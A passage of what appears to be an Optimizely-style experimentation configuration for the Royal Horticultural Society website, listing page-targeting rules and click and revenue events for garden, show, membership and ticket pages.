"https://www.rhs.org.uk/gardens/hyde-hall/whats-on/february-half-term-at-hyde-hall"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr/whats-on/february-half-term-at-harlow-carr"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/bridgewater/whats-on/february-half-term-at-bridgewater"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5187608895553536", "category": "other", "apiName": "22397541806_all_5x_garden_lps_gardens_", "name": "09 - Garden Landing Pages \u2013 All 5 Gardens LP", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/hyde-hall"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/bridgewater"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5190036786774016", "category": "other", "apiName": "22397541806_chelsea_ticket_options_lp", "name": "Shows Ticket Options pages (/shows-events/rhs-x-flower-show/ticket-options)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-chelsea-flower-show/ticket-options"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/malvern-spring-festival/ticket-options"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-hampton-court-palace-garden-festival/ticket-options"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-flower-show-wentworth-woodhouse/ticket-options"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": [{"category": "other", "apiName": "buy_public_tickets", "locator": ".ticket-details > div:nth-of-type(3) .button", "locatorType": "css_selector", "valueType": "string"}, {"category": "other", "apiName": "buy_members_tickets", "locator": ".ticket-details > div:nth-of-type(2) .button", "locatorType": "css_selector", "valueType": "string"}]}, {"id": "5244719781904384", "category": "other", "apiName": "22397541806_rhs_harlow_carr_membership_reclaim_promo_page_4683", "name": "Membership Harlow Carr Reclaim Promo Page (/4683)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "www.rhs.org.uk/join/promo/4683"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5326148805066752", "category": "other", "apiName": "22397541806_trials_awards_page", "name": "Plants Trials awards LP (/plants/trials-awards)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/plants/trials-awards"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5353160554840064", "category": "other", "apiName": "22397541806_shows_badminton_lp_showseventsrhsbadmintonflowershow", "name": "Shows Badminton LP (/shows-events/rhs-badminton-flower-show)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-badminton-flower-show"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5492708135927808", "category": "other", "apiName": "22397541806_support_membership_funnel__step_2_gift_pack", "name": "Support Membership Funnel \u2013 Step 2 (Gift Pack)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/support\\.rhs\\.org\\.uk\\/MembershipGiftPackSummary\\.aspx$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5495629602881536", "category": "other", "apiName": "22397541806_rhs_membership_funnel__step_2_payment_details", "name": "Support Membership Funnel \u2013 Payment Details (Step 2/3)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://support.rhs.org.uk/PayerDetails.aspx"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5497829819940864", "category": "other", "apiName": "22397541806_targeting_page_template_growingguidepage", "name": "05 - Targeting page Template GrowingGuidePage", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": "[data-page-template=\"GrowingGuidePage\"]"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5521861931958272", "category": "other", "apiName": "22397541806_oct_half_term_the_rhs__oct_half_term_at_5_gardens_lp", "name": "Gardens Half term Garden Pages (/whats-on/half-term)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/bridgewater/whats-on/half-term-at-bridgewater"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr/whats-on/family-fun-for-half-term"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/hyde-hall/whats-on/half-term-at-hyde-hall"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor/whats-on/half-term-family-fun-at-rosemoor"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley/whats-on/half-term"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5548402155454464", "category": "other", "apiName": "22397541806_wisley_reclaim_promo_page_4680", "name": "Membership Wisley Reclaim Promo Page (/4680)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/join/promo/4680"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5556866978152448", "category": "other", "apiName": "22397541806_rhs_flower_show_tickets_lp", "name": "Shows tickets LP (/shows-events/tickets)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/tickets"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5593672767504384", "category": "other", "apiName": "22397541806_rhs_membership_funnel__step_1_individual__joint", "name": "Support Membership Funnel - Step 1 (Individual & Joint)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/support\\.rhs\\.org\\.uk\\/Membership(Individual|Joint)\\.aspx\\?PromoCode=3212(&.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5637792746176512", "category": "other", "apiName": "22397541806_plant_pages_pages_starting_with_plants", "name": "Plant pages (pages starting with /plants)", "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/plants"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5678975872139264", "category": "other", "apiName": "22397541806_rhs_hyde_hall_membership_reclaim_promo_page", "name": "Membership Hyde Hall Reclaim Promo Page (/4682)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/join/promo/4682"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5679007979536384", "category": "other", "apiName": "22397541806_school_gardening_newsletter_signup_page", "name": "School Gardening: Newsletter Sign-Up Page", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/education-learning/school-gardening/sign-up"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5736441523732480", "category": "other", "apiName": "22397541806_plants_search_form_plants", "name": "Plants Search Form (/plants/)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/plants/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5761159932936192", "category": "other", "apiName": "22397541806_01__school_gardening_resource_pages", "name": "School Gardening: Resource Pages", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/www\\.rhs\\.org\\.uk\\/education-learning\\/school-gardening\\/resources\\/[^\\/]+(?:\\/[^\\/]+)*$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5772263564247040", "category": "other", "apiName": "22397541806_member_benefits", "name": "member benefits", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/membership/member-benefits"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5774202054115328", "category": "other", "apiName": "22397541806_shows_lp_showsevents", "name": "Shows & Events LP (/shows-events)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5804729679216640", "category": "other", "apiName": "22397541806_all_gardens_pages_gardens", "name": "10 - Gardens pages - All pages under Gardens (/gardens/*)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk/gardens/*"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5825662561288192", "category": "other", "apiName": "22397541806_rhs_rosemoor_membership_reclaim_promo_page_4681", "name": "Membership Rosemoor Reclaim Promo Page (/4681)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/join/promo/4681"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5845373151870976", "category": "other", "apiName": "22397541806_plants_search_results", "name": "Plants Search Results (/plants/search-results)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/plants/search-results"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5847048545632256", "category": "other", "apiName": "22397541806_rhs_harlow_carr_garden_tickets_confirmation_page_con", "name": "Merac - Harlow Carr Garden Tickets Confirmation Page (/Confirmation.aspx)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/gardentickets\\.rhs\\.org\\.uk\\/rhshc\\/Confirmation\\.aspx(\\?.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5896872074674176", "category": "other", "apiName": "22397541806_global_pages_with_navigation_header", "name": "Global Pages - Contains Navigation Header", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": ".nav-site.js-nav-site"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": [], "activationType": "polling", "activationCode": /**
 * Sample Polling Function
 * Supply an expression to return a boolean inside a function.
 * For complete documentation, see https://docs.developers.optimizely.com/web/docs/dynamic-websites#section-polling
 */

function() {
  return document.querySelector('nav.nav-site.js-nav-site') !== null;
}
}, {"id": "5901249376157696", "category": "other", "apiName": "22397541806_membership_faqs_membershipfaqs", "name": "Membership Faqs (membership/faqs)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/membership/faqs"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5920138722017280", "category": "other", "apiName": "22397541806_rosemoor_plan_your_visit_with_dogs", "name": "Gardens Rosemoor Plan your visit with dogs (/rosemoor/plan-your-visit/dogs)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor/plan-your-visit/dogs"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5983402462019584", "category": "other", "apiName": "22397541806_all_gardens_whats_on_pages_1", "name": "Gardens what's on pages (/whats-on/)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor/whats-on"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley/whats-on"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/bridgewater/whats-on"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/hyde-hall/whats-on"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr/whats-on"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5998952324005888", "category": "other", "apiName": "22397541806_rhs_grow_lp", "name": "RHS Grow 01 - Landing Page", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/rhsgrow"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6037122302345216", "category": "other", "apiName": "22397541806_all_support_pages_excl_donate", "name": "Support pages - Step 1", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://support.rhs.org.uk/MembershipIndividual.aspx"}, {"match": "simple", "type": "url", "value": "https://support.rhs.org.uk/MembershipJoint.aspx"}, {"match": "simple", "type": "url", "value": "https://support.rhs.org.uk/MembershipGiftPack.aspx"}, {"match": "simple", "type": "url", "value": "https://support.rhs.org.uk/MembershipLife.aspx"}, {"match": "simple", "type": "url", "value": "https://support.rhs.org.uk/MembershipJointLife.aspx"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6170068808105984", "category": "other", "apiName": "22397541806_rhs_bridgewater_garden_tickets_confirmation_page_con", "name": "Merac - Bridgewater Garden Tickets Confirmation Page (/Confirmation.aspx)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/gardentickets\\.rhs\\.org\\.uk\\/rhsbw\\/Confirmation\\.aspx(\\?.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6205294598946816", "category": "other", "apiName": "22397541806_whats_on_at_rhs_harlow_carr", "name": "Gardens What's on at RHS Harlow Carr", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr/whats-on"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6206761934258176", "category": "other", "apiName": "22397541806_rhs_rosemoor_garden_tickets_confirmation_page", "name": "Merac - Rosemoor Garden Tickets Confirmation Page (/Confirmation.aspx)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/gardentickets\\.rhs\\.org\\.uk\\/rhsrm\\/Confirmation\\.aspx(\\?.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6222029972570112", "category": "other", "apiName": "22397541806_shows_sandringham_lp_showseventsrhssandringhamflower", "name": "Shows Sandringham LP (/shows-events/rhs-sandringham-flower-show)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-sandringham-flower-show"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6267945188851712", "category": "other", "apiName": "22397541806_glow_hyde_hall_lp_gardenshydehallwhatsonhydehallglow", "name": "Gardens Glow Hyde Hall LP (/gardens/hyde-hall/whats-on/hyde-hall-glow)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/hyde-hall/whats-on/hyde-hall-glow"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6270124798246912", "category": "other", "apiName": "22397541806_support_membership_funnel__step_1_all_types_individu", "name": "Support Membership Funnel - Step 1 (All Types: Individual, Joint and Gift)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/support\\.rhs\\.org\\.uk\\/Membership(Individual|Joint)\\.aspx\\?PromoCode=3212(&.*)?$|^https:\\/\\/support\\.rhs\\.org\\.uk\\/MembershipGiftPack\\.aspx\\?PromoCode=PGP234(&.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6363992130584576", "category": "other", "apiName": "22397541806_membership_confirmation_membershipconfirmationaspx", "name": "Support Membership confirmation page (/MembershipConfirmation.aspx)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/(support|uat-ecommerce)\\.rhs\\.org\\.uk\\/MembershipConfirmation\\.aspx(\\?Token=[a-zA-Z0-9-]+)?"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6366821545148416", "category": "other", "apiName": "22397541806_garden_design_pages_gardendesign", "name": "Garden Design pages (/garden-design/*)", "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/garden-design/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6465335956602880", "category": "other", "apiName": "22397541806_targeting_page_template_plantsspav2", "name": "03 - Targeting page Template PlantsSPAV2", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": "[data-page-template=\"PlantsSPAV2\"]"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6481020480913408", "category": "other", "apiName": "22397541806_rhs_wisley_garden_tickets_confirmation_page_confirma", "name": "Merac - Wisley Garden Tickets Confirmation Page (/Confirmation.aspx)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/gardentickets\\.rhs\\.org\\.uk\\/rhswi\\/Confirmation\\.aspx(\\?.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6487501133578240", "category": "other", "apiName": "22397541806_promo_page_joinpromo4505__4507", "name": "Membership Promo page 4505 (/join/promo/4505)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/join/promo/4505"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6558000513548288", "category": "other", "apiName": "22397541806_my_account_lp_myaccountmyrhs_", "name": "My Account LP (/my-account/my-rhs) ", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/my-account/my-rhs"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6570403594764288", "category": "other", "apiName": "22397541806_whats_on_at_rhs_bridgewater", "name": "Gardens What's on at RHS Bridgewater", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/bridgewater/whats-on"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6652720589832192", "category": "other", "apiName": "22397541806_rhs_hyde_hall_confirmation_page", "name": "Merac - Hyde Hall Garden Tickets Confirmation Page (/Confirmation.aspx)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/gardentickets\\.rhs\\.org\\.uk\\/rhshh\\/Confirmation\\.aspx(\\?.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6653881865207808", "category": "other", "apiName": "22397541806_targeting_page_template_planttypepage", "name": "06 - Targeting page Template PlantTypePage", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": "[data-page-template=\"PlantTypePage\"]"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6655911905722368", "category": "other", "apiName": "22397541806_nurseries_search_result", "name": "Nurseries Search Result (/plants/nurseries-search-result)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/plants/nurseries-search-result"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6662265882017792", "category": "other", "apiName": "22397541806_advice_search_adviceadvicesearch", "name": "Advice Search (/advice/advice-search)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/advice/advice-search"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6665270584934400", "category": "other", "apiName": "22397541806_url_targeting_for_teesting_markup_on_homepage", "name": "URL Targeting for Testing markup on Homepage banner", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://staging.rhs.org.uk/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6691221079326720", "category": "other", "apiName": "22397541806_rhs_membership_lner_promo_pages_46948", "name": "Membership LNER Promo Pages (/469[4-8])", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/www\\.rhs\\.org\\.uk\\/join\\/promo\\/469[4-8]$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6726180900962304", "category": "other", "apiName": "22397541806_the_garden_mag", "name": "The Garden mag", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/about-us/what-we-do/publications/the-garden"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6734230206545920", "category": "other", "apiName": "22397541806_shop_page", "name": "Shop page", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shop"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6749533376348160", "category": "other", "apiName": "22397541806_membership_rhs_seed_scheme", "name": "Membership RHS Seed scheme (/membership/rhs-members-seed-scheme)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/membership/rhs-members-seed-scheme"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}], "events": [{"id": "24497680739", "viewId": "23767381528", "name": "Buy Now CTA - Individual", "category": "other", "apiName": "22397541806_buy_now_cta__individual_membership", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[href*=\"https://support.rhs.org.uk/MembershipIndividual.aspx?PromoCode=3212\"]"}}, {"id": "24562082274", "viewId": "23767381528", "name": "Clicks on Buy now CTA - Joint Life", "category": "other", "apiName": "22397541806_clicks_on_buy_now_cta__joint_life_2", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".section-wrapper > div:nth-of-type(2) li:nth-of-type(2) .join-button"}}, {"id": "24582470898", "viewId": "24608280851", "name": "Home page hero banner CTA", "category": "other", "apiName": "22397541806_0004_hero_banner_cta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".button--ghost"}}, {"id": "24660360310", "viewId": "23767381528", "name": "Apply now CTA - Student", "category": "other", "apiName": "22397541806_clicks_on_apply_now_cta__student", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[href*=\"https://www.rhs.org.uk/membership/rhs-student-membership\"]"}}, {"id": "24686390178", "viewId": "23767381528", "name": "Buy now CTA - Joint", "category": "other", "apiName": "22397541806_buy_now_cta__joint", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[href*=\"https://support.rhs.org.uk/MembershipJoint.aspx?PromoCode=3212\"]"}}, {"id": "24698060004", "viewId": "23767381528", "name": "Buy now CTA - Individual Life", "category": "other", "apiName": "22397541806_buy_now_cta__individual_life", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".section-wrapper > div:nth-of-type(2) li:nth-of-type(1) .join-button"}}, {"id": "24715050091", "viewId": "23767381528", "name": "Buy now CTA - Gift", "category": "other", "apiName": "22397541806_buy_now_cta__gift", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[href*=\"https://support.rhs.org.uk/MembershipGiftPack.aspx?promocode=PGP234\"]"}}, {"id": "24948090058", "viewId": "24957170238", "name": "Book garden tickets CTA - top of the page", "category": "other", "apiName": "22397541806_book_garden_tickets_cta__top", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".button--hang,.allmargin-1px"}}, {"id": "24966950310", "viewId": "24957170238", "name": "Book Your Garden Visit CTA - middle of the page", "category": "other", "apiName": "22397541806_book_your_garden_visit_cta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".l-layout--equal > div:nth-of-type(1) > .button--secondary"}}, {"id": "25417890201", "viewId": "24608280851", "name": "Clicks on Glow banner", "category": "other", "apiName": "22397541806_clicks_on_glow_banner", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#skip-content > div > section:nth-child(2)"}}, {"id": "26745771076", "viewId": "26763120426", "name": "Hyde Hall sign up form clicks 84XwMTTp74BfTd8heWab4 ", "category": "other", "apiName": "22397541806_hyde_hall_sign_up_form_clicks", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#subFormFakeBtn"}}, {"id": "29051170004", "viewId": "24961830732", "name": "Clicks on Membership banner 6GmBoKNUF9Q5zUDToQMfy", "category": "other", "apiName": "22397541806_clicks_on_membership_banner_6GmBoKNUF9Q5zUDToQMfy", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".card--tone-alert .u-faux-block-link__overlay,section.section > section.section li:nth-of-type(3) .u-faux-block-link__overlay"}}, {"id": "29215470723", "viewId": "26850290092", "name": "Rosemoor sign up form clicks SxwsAcTTBVES477z3UwS1", "category": "other", "apiName": "22397541806_rosemoor_sign_up_form_clicks_SxwsAcTTBVES477z3UwS1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#subFormFakeBtn"}}, {"id": "29315190160", "viewId": "24957170238", "name": "Wisley sign up form clicks P6m9NZ2aU4aVBVAqPC1kP", "category": "other", "apiName": "22397541806_wisley_sign_up_form_clicks_P6m9NZ2aU4aVBVAqPC1kP", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#subFormFakeBtn"}}, {"id": "30008820048", "viewId": "29559770365", "name": "Clicks on visit website ", "category": "other", "apiName": "22397541806_clicks_on_visit_website_", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".panel__content.allpadding-sm p:nth-of-type(2)"}}, {"id": "30276591162", "viewId": null, "name": "Revenue Gift cards", "category": "other", "apiName": "purchasedGiftcard", "eventType": "custom", "eventFilter": null}, {"id": "30363320601", "viewId": null, "name": "Revenue Memberships", "category": "other", "apiName": "purchasedMembership", "eventType": "custom", "eventFilter": null}, {"id": "30366190160", "viewId": null, "name": "Revenue from all Garden Ticket types ", "category": "other", "apiName": "purchasedGardenTickets", "eventType": "custom", "eventFilter": null}, {"id": "4636665214402560", "viewId": "6487501133578240", "name": "Promo page /4505: Joint CTA", "category": "other", "apiName": "22397541806_promo_page_45054507_joint_cta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[href*=\"https://support.rhs.org.uk/MembershipJoint.aspx?Promocode=4505\"]"}}, {"id": "4643962305118208", "viewId": "5187608895553536", "name": "GardensLandingPages_Click_MembersFreeCTA", "category": "other", "apiName": "22397541806_gardenslandingpages_click_membersfreecta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".other-tickets > li:nth-of-type(4)"}}, {"id": "4651816101609472", "viewId": "4980364523864064", "name": "SeeTicketoptionsHeaderCTA_Click_ChelseaLP", "category": "other", "apiName": "22397541806_seeticketoptionsheader_cta_chelsealp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".show-header__cta > .buy-button"}}, {"id": "4654637932871680", "viewId": "6487501133578240", "name": "Promo page /4505: Individual CTA", "category": "other", "apiName": "22397541806_promo_page_45054507_individual_cta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[href*=\"https://support.rhs.org.uk/MembershipIndividual.aspx?Promocode=4505\"],[href*=\"https://support.rhs.org.uk/MembershipJoint.aspx?Promocode=4507\"]"}}, {"id": "4761760540917760", "viewId": "4761404218015744", "name": "ReferAFriend_Click_ShareNowCTA", "category": "other", "apiName": "22397541806_referafriend_click_sharenowcta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#root > div.europium-container > div.europium-page > div > div.mm-button"}}, {"id": "4824673905541120", "viewId": "5998952324005888", "name": "AppleCTA_Click_RHSGrow", "category": "other", "apiName": "22397541806_applecta_click_rhsgrow", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".rhs-grow-download__apple > .lazyloaded"}}, {"id": "4867712283836416", "viewId": "5920138722017280", "name": "RosemoorDogs_Click_Survey", "category": "other", "apiName": "22397541806_rosemoordogs_click_survey", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "widget-text-two-column:nth-of-type(2) .u-w-100"}}, {"id": "4871490626125824", "viewId": "4613861307842560", "name": "SpecialOffersShop_CTA_AtlanticSigns", "category": "other", "apiName": "22397541806_specialoffersshop_cta_atlanticsigns", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".l-layout.ng-star-inserted > div:nth-of-type(3) .right"}}, {"id": "4938462474797056", "viewId": "5139249746411520", "name": "ReclaimPromo_Click_BuyNowIndividual", "category": "other", "apiName": "22397541806_click_buynow_individual", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ctl00_plcMainContent_plcZones2_lt_zone_MembershipPromotions_RHSMembershipPromotions_Individual_hlBuyNow"}}, {"id": "5003554595799040", "viewId": "6222029972570112", "name": "PublicViewTicketOptionsCTA_Click_SandringhamLP", "category": "other", "apiName": "22397541806_publicviewticketoptionscta_click_sandringhamlp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ticket-2 .buy-button"}}, {"id": "5015008401162240", "viewId": "5556866978152448", "name": "Click_ViewTicketOptions_Malvern", "category": "other", "apiName": "22397541806_click_viewticketoptions_malvern", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".show-card-header-malvern .button"}}, {"id": "5125516521373696", "viewId": "6691221079326720", "name": "LNERPromo_Click_BuyNowIndividual", "category": "other", "apiName": "22397541806_lnerpromo_click_buynowindividual", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ctl00_plcMainContent_plcZones2_lt_zone_MembershipPromotions_RHSMembershipPromotions_Individual_hlBuyNow"}}, {"id": "5129864752136192", "viewId": null, "name": "Revenue Glow Tickets", "category": "other", "apiName": "revenue_glow_tickets", "eventType": "custom", "eventFilter": null}, {"id": "5299075491299328", "viewId": "4613861307842560", "name": "SpecialOffersShop_CTA_CottageDelight", "category": "other", "apiName": "22397541806_specialoffersshop_cta_cottagedelight", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".l-layout.ng-star-inserted > div:nth-of-type(2) .right"}}, {"id": "5317810495160320", "viewId": "5920138722017280", "name": "RosemoorDogs_Click_BookGardenTickets", "category": "other", "apiName": 